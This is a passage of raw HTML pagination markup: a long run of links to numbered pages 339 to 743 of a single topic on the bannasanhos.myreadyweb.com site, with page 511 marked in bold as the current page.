href="http://bannasanhos.myreadyweb.com/news/topic-78585-339.html">339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-340.html">340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-341.html">341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-342.html">342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-343.html">343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-344.html">344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-345.html">345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-346.html">346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-347.html">347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-348.html">348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-349.html">349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-350.html">350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-351.html">351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-352.html">352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-353.html">353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-354.html">354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-355.html">355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-356.html">356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-357.html">357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-358.html">358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-359.html">359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-360.html">360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-361.html">361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-362.html">362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-363.html">363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-364.html">364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-365.html">365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-366.html">366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-367.html">367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-368.html">368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-369.html">369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-370.html">370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-371.html">371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-372.html">372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-373.html">373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-374.html">374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-375.html">375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-376.html">376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-377.html">377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-378.html">378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-379.html">379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-380.html">380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-381.html">381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-382.html">382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-383.html">383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-384.html">384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-385.html">385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-386.html">386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-387.html">387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-388.html">388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-389.html">389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-390.html">390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-391.html">391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-392.html">392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-393.html">393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-394.html">394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-395.html">395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-396.html">396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-397.html">397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-398.html">398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-399.html">399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-400.html">400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-401.html">401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-402.html">402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-403.html">403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-404.html">404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-405.html">405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-406.html">406</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-407.html">407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-408.html">408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-409.html">409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-410.html">410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-411.html">411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-412.html">412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-413.html">413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-414.html">414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-415.html">415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-416.html">416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-417.html">417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-418.html">418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-419.html">419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-420.html">420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-421.html">421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-422.html">422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-423.html">423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-424.html">424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-425.html">425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-426.html">426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-427.html">427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-428.html">428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-429.html">429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-430.html">430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-431.html">431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-432.html">432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-433.html">433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-434.html">434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-435.html">435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-436.html">436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-437.html">437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-438.html">438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-439.html">439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-440.html">440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-441.html">441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-442.html">442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-443.html">443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-444.html">444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-445.html">445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-446.html">446</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-447.html">447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-448.html">448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-449.html">449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-450.html">450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-451.html">451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-452.html">452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-453.html">453</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-454.html">454</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-455.html">455</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-456.html">456</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-457.html">457</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-458.html">458</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-459.html">459</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-460.html">460</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-461.html">461</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-462.html">462</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-463.html">463</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-464.html">464</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-465.html">465</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-466.html">466</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-467.html">467</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-468.html">468</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-469.html">469</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-470.html">470</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-471.html">471</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-472.html">472</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-473.html">473</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-474.html">474</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-475.html">475</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-476.html">476</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-477.html">477</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-478.html">478</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-479.html">479</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-480.html">480</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-481.html">481</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-482.html">482</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-483.html">483</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-484.html">484</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-485.html">485</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-486.html">486</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-487.html">487</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-488.html">488</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-489.html">489</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-490.html">490</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-491.html">491</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-492.html">492</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-493.html">493</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-494.html">494</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-495.html">495</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-496.html">496</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-497.html">497</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-498.html">498</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-499.html">499</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-500.html">500</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-501.html">501</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-502.html">502</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-503.html">503</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-504.html">504</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-505.html">505</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-506.html">506</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-507.html">507</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-508.html">508</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-509.html">509</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-510.html">510</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-511.html"><b>511</b></a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-512.html">512</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-513.html">513</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-514.html">514</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-515.html">515</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-516.html">516</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-517.html">517</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-518.html">518</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-519.html">519</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-520.html">520</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-521.html">521</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-522.html">522</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-523.html">523</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-524.html">524</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-525.html">525</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-526.html">526</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-527.html">527</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-528.html">528</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-529.html">529</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-530.html">530</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-531.html">531</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-532.html">532</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-533.html">533</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-534.html">534</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-535.html">535</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-536.html">536</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-537.html">537</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-538.html">538</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-539.html">539</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-540.html">540</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-541.html">541</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-542.html">542</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-543.html">543</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-544.html">544</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-545.html">545</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-546.html">546</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-547.html">547</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-548.html">548</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-549.html">549</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-550.html">550</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-551.html">551</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-552.html">552</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-553.html">553</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-554.html">554</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-555.html">555</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-556.html">556</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-557.html">557</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-558.html">558</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-559.html">559</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-560.html">560</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-561.html">561</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-562.html">562</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-563.html">563</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-564.html">564</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-565.html">565</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-566.html">566</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-567.html">567</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-568.html">568</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-569.html">569</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-570.html">570</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-571.html">571</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-572.html">572</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-573.html">573</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-574.html">574</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-575.html">575</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-576.html">576</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-577.html">577</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-578.html">578</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-579.html">579</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-580.html">580</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-581.html">581</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-582.html">582</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-583.html">583</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-584.html">584</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-585.html">585</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-586.html">586</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-587.html">587</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-588.html">588</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-589.html">589</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-590.html">590</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-591.html">591</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-592.html">592</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-593.html">593</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-594.html">594</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-595.html">595</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-596.html">596</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-597.html">597</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-598.html">598</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-599.html">599</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-600.html">600</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-601.html">601</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-602.html">602</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-603.html">603</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-604.html">604</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-605.html">605</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-606.html">606</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-607.html">607</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-608.html">608</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-609.html">609</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-610.html">610</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-611.html">611</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-612.html">612</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-613.html">613</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-614.html">614</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-615.html">615</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-616.html">616</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-617.html">617</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-618.html">618</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-619.html">619</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-620.html">620</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-621.html">621</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-622.html">622</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-623.html">623</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-624.html">624</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-625.html">625</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-626.html">626</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-627.html">627</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-628.html">628</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-629.html">629</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-630.html">630</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-631.html">631</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-632.html">632</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-633.html">633</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-634.html">634</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-635.html">635</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-636.html">636</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-637.html">637</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-638.html">638</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-639.html">639</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-640.html">640</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-641.html">641</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-642.html">642</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-643.html">643</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-644.html">644</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-645.html">645</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-646.html">646</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-647.html">647</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-648.html">648</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-649.html">649</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-650.html">650</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-651.html">651</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-652.html">652</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-653.html">653</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-654.html">654</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-655.html">655</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-656.html">656</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-657.html">657</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-658.html">658</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-659.html">659</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-660.html">660</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-661.html">661</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-662.html">662</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-663.html">663</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-664.html">664</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-665.html">665</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-666.html">666</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-667.html">667</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-668.html">668</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-669.html">669</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-670.html">670</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-671.html">671</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-672.html">672</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-673.html">673</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-674.html">674</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-675.html">675</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-676.html">676</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-677.html">677</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-678.html">678</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-679.html">679</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-680.html">680</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-681.html">681</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-682.html">682</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-683.html">683</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-684.html">684</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-685.html">685</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-686.html">686</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-687.html">687</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-688.html">688</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-689.html">689</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-690.html">690</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-691.html">691</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-692.html">692</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-693.html">693</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-694.html">694</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-695.html">695</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-696.html">696</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-697.html">697</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-698.html">698</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-699.html">699</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-700.html">700</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-701.html">701</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-702.html">702</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-703.html">703</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-704.html">704</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-705.html">705</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-706.html">706</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-707.html">707</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-708.html">708</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-709.html">709</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-710.html">710</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-711.html">711</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-712.html">712</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-713.html">713</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-714.html">714</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-715.html">715</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-716.html">716</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-717.html">717</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-718.html">718</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-719.html">719</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-720.html">720</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-721.html">721</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-722.html">722</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-723.html">723</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-724.html">724</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-725.html">725</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-726.html">726</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-727.html">727</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-728.html">728</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-729.html">729</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-730.html">730</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-731.html">731</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-732.html">732</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-733.html">733</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-734.html">734</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-735.html">735</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-736.html">736</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-737.html">737</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-738.html">738</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-739.html">739</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-740.html">740</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-741.html">741</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-742.html">742</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-743.html">743</a><a 